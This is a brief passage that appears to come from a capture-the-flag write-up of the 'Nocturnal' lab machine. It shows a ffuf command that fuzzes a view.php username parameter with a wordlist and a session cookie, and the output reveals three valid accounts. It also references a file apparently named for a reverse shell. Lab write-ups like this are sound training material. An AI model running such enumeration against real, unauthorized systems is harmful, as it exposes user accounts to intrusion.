 ┌──(kali㉿kali)-[~/Desktop/maquinas/Nocturnal/hint]
└─$ ffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=reverse.php.doc' -w /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup
.txt -fs 2985 -t 60 -H "Cookie: PHPSESSID=19j30sh8ahgriddg8skqmuh7hj"
v2.1.0-dev
:: Method : GET
:: URL : http://nocturnal.htb/view.php?username=FUZZ&file=reverse.php.doc
:: Wordlist : FUZZ: /usr/share/seclists/Usernames/xato-net-10-million-usernames-dup.txt
:: Header : Cookie: PHPSESSID=19j30sh8ahgriddg8skqmuh7hj
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 60
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2985
admin [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 168ms]
amanda [Status: 200, Size: 3191, Words: 1176, Lines: 129, Duration: 172ms]
tobias [Status: 200, Size: 3037, Words: 1174, Lines: 129, Duration: 175ms]